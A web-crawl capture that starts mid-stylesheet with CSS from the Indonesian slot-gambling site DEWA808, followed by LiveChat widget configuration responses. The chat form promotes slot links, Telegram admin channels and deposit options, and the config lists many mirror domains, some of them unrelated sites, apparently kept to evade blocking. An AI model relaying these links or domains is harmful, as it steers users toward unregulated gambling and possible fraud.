li{background:linear-gradient(180deg,#1b1c1f,#366847);border-radius:10px;display:block;margin:4px 0;padding:10px}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-btn{color:#fcee27;font-weight:700}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{margin-right:10px;width:45px}@media (max-width:768px){.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{padding-right:5px}}.mobile .Popular-slider{background:linear-gradient(180deg,#18352d,#212625);border-radius:8px;padding:15px;position:relative}.mobile .Popular-slider .btn-link.widget-wrapper-controlleft{left:calc(50% - 2.5rem)}.mobile .Popular-slider .btn-link.widget-wrapper-controlright{right:calc(50% - 2.5rem)}.mobile .btns-log .btn-accent{background:linear-gradient(180deg,#4cfe6e,#25e9e7);border:1px solid #383838;border-radius:0;color:#000}.mobile .btns-log .btn-tertiery{background:linear-gradient(90deg,#fbb24c,#fe7d38 98.37%);border:1px solid #383838;border-radius:0;color:#000}.mobile .mob-row-rev{direction:rtl;display:-webkit-flex;display:flex}.mobile .moregame-link{margin-top:5px}body,body.mobile{background:linear-gradient(90deg,#383838,#474747 50%,#666 80%)}.lw-horizontal-slider .gradient-bg{background:#000}.deposit-withdraw-div .deposit-withdraw-section,.deposit-withdraw-div .info-section,.mobile .deposit-section{background:linear-gradient(0deg,#366847,#366847)}.mobile .btns-log .btn-accent{border-left:1px solid #727272}.mobile .scroll-wrapper[_home] .slider-content{background:#5ba68e}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn{background:#50b08b}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.common-top-section{background-color:#010101;background-image:url(https://files.sitestatic.net/images/lgoplay/lgo-top-theme-6.jpg?v=0.1)}.common-group-section{background-image:url(https://files.sitestatic.net/images/lgoplay/lgo-bottom-theme-6.jpg?v=0.1)}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17757426&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.dewa808co.id%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__veu6hppfvn8
body_size: 276
content:
__veu6hppfvn8({"organization_id":"30a45f13-b43c-4001-9a22-82812f070afe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"668.0.1.62.225.201.1.3.3.200.3.24.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_44b39414750e106bee416e3af56cbada","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=30a45f13-b43c-4001-9a22-82812f070afe&version=668.0.1.62.225.201.1.3.3.200.3.24.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2914
content:
__lc_static_config({"buttons":[{"id":"0436b31dd0","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"36e7227183","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"46c8156fff","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17677817861880591","fields":[{"id":"176778178618805225","type":"header","label":"\n- **RTP LIVE SLOT GACOR:**\nhttps://cutt.ly/rtpdewa808\n\n- **GABUNG GROUP TELEGRAM OFFICIAL DEWA808** https://t.me/DEWA808OFFICIAL2025\n\n- **Telegram Resmi Admin :** https://t.me/dewa808_admin1\n\n"},{"id":"176778178618806596","type":"name","label":"USER ID ANDA:","required":false},{"id":"176778178618805528","type":"checkbox","label":"Pertanyaan:","required":false,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"LUPA ID/PASSWORD","checked":false}]},{"id":"176778178618801117","type":"header","label":"\n- https://s.id/dewa808bos\n\n- https://heylink.me/dewa808.hoki\n\n- https://heylink.me/DEWA8O8\n\n\n\u003cbr\u003e\n\nHARAP SALIN ATAU SIMPAN LINK DI ATAS UNTUK AKSES SITUS KAMI BOSSKU\n\u003cbr\u003e\n"},{"id":"17677817861880565","type":"header","label":"\n- **Minimal Deposit IDR 15.000**\n\n- **Minimal Withdraw IDR 50.000**\n\n- **Melayani deposit VIA pulsa (TELKOMSEL, XL/AXIS) DANA,OVO, GOPAY, LINKAJA, BANK LAIN Dan QRIS**\n\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["808-dewa.icu","808dewa.top","808dewa.xyz","808dw.top","ads-dewa808.cyou","ads.dewa808.co.in","ads.dewa808vip.com","ads1.dewa808.co.in","ads1.dewa808vip.com","ads5.dewa808vip.com","afrontdoor.com","alstherapyalliance.org","cheapauthenticjerseysnba.com","clarityvisual.com","cnicdz.com","cultinfobooks.com","d808-id.lol","d808-id.sbs","d808-id.top","d808-id.xyz","d808.lol","d808.shop","d808pro.top","dc-aya.org","dewa-id.lol","dewa-ku.vip","dewa808-1.sbs","dewa808-10.sbs","dewa808-14.sbs","dewa808-15.sbs","dewa808-16.sbs","dewa808-17.sbs","dewa808-18.sbs","dewa808-19.sbs","dewa808-2.sbs","dewa808-20.sbs","dewa808-21.sbs","dewa808-22.sbs","dewa808-23.sbs","dewa808-24.sbs","dewa808-25.sbs","dewa808-26.sbs","dewa808-27.sbs","dewa808-28.sbs","dewa808-29.sbs","dewa808-3.sbs","dewa808-30.sbs","dewa808-31.sbs","dewa808-32.sbs","dewa808-4.sbs","dewa808-5.sbs","dewa808-6.sbs","dewa808-7.sbs","dewa808-8.sbs","dewa808-9.sbs","dewa808-a.sbs","dewa808-ads.sbs","dewa808-amp.xyz","dewa808-b.sbs","dewa808-c.sbs","dewa808-c.sbs\t","dewa808-d.sbs","dewa808-e.sbs","dewa808-f.sbs","dewa808-g.sbs","dewa808-go.cfd","dewa808-go.cyou","dewa808-h.sbs","dewa808-i.sbs","dewa808-i.sbs\t","dewa808-id.cfd","dewa808-id.cyou","dewa808-id.lol","dewa808-id.sbs","dewa808-id.xyz","dewa808-in.sbs","dewa808-j.sbs","dewa808-joker.xyz","dewa808-k.sbs","dewa808-l.sbs","dewa808-link.org","dewa808-link.xyz","dewa808-login.com","dewa808-m.sbs","dewa808-n.sbs","dewa808-o.sbs","dewa808-on.sbs","dewa808-p.sbs","dewa808-p.sbs\t","dewa808-q.sbs","dewa808-r.sbs","dewa808-s.sbs","dewa808-slot.com","dewa808-slot.org","dewa808-t.sbs","dewa808-u.sbs","dewa808-v.sbs","dewa808-viral.com","dewa808-w.sbs","dewa808-wd.cfd","dewa808-x.sbs","dewa808-y.sbs","dewa808-yes.sbs","dewa808-z.sbs","dewa808.art","dewa808.banjir-jp.vip","dewa808.buzz","dewa808.cfd","dewa808.cyou","dewa808.homes","dewa808.info","dewa808.it.com","dewa808.lat","dewa808.live","dewa808.lol","dewa808.monster","dewa808.net","dewa808.online","dewa808.org","dewa808.pics","dewa808.quest","dewa808.sbs","dewa808.shop","dewa808.vip","dewa808.xyz","dewa808a.banjir-jp.vip","dewa808a.buzz","dewa808a.cfd","dewa808b","dewa808b.banjir-jp.vip","dewa808b.buzz","dewa808b.cfd","dewa808best.shop","dewa808c.banjir-jp.vip","dewa808c.buzz","dewa808co.id","dewa808d.banjir-jp.vip","dewa808e.banjir-jp.vip\t","dewa808f.banjir-jp.vip","dewa808g.banjir-jp.vip","dewa808game.com","dewa808h.banjir-jp.vip","dewa808id.cfd","dewa808id.icu","dewa808in.shop","dewa808indo.shop","dewa808ku.com","dewa808ku.cyou","dewa808ku.org","dewa808ku.sbs","dewa808ku.shop","dewa808max.shop","dewa808pro.cfd","dewa808rank.one","dewa808vip.com","dewata-808.xyz","dewata808.cfd","dewata808.shop","dw808.sbs","dw808bola.cfd","dw808hd.sbs","findlisannekris.com","garuda808.net","go-dewa808.sbs","icamh.com","id-dewa808.buzz","id-dewa808.shop","idr-dewa808.cfd","ilmu-dewa.cyou","kitadewa808.cyou","kunci-dewa.lol","link1.dewa808.co.in","link1.dewa808vip.com","link2.dewa808.co.in","link2.dewa808vip.com","magicslot88.net","my-dewa.shop","one-dewa808.xyz","pacific-linesug.com","pasti-cuan.click","rupiah65.cyou","seppalanews.com","sikhismguide.org","situs-mantap.vip","situs-nawala808.vip","tangaza.org","tombol-cuan.click","ug808id.top","wd808.best","wd808.net","wd808.org"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#51C41C","new_theme.custom_json":"","new_theme.minimized_color_background":"#51C41C","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#51C41C","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | DEWA808 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1781473496}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK RESMI DEWA808\",\"url\":\"https://cutt.ly/dewa808\"},{\"url\":\"https://cutt.ly/dewa808rtp\",\"text\":\"RTP DEWA808\"},{\"text\":\"GROUP TELE OFFICIAL DEWA808\",\"url\":\"https://t.me/DEWA808OFFICIAL2025\"},{\"text\":\"Telegram Resmi Admin Dewa808\",\"url\":\"https://t.me/dewa808_admin1\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#51C41C","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#51C41C","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#51C41C","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/17757426/0/ec/1c672e7f48fd8f162ea14295e2026726.png","embedded_chat.eye_grabber.x":"-21","embedded_chat.eye_grabber.y":"-1","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});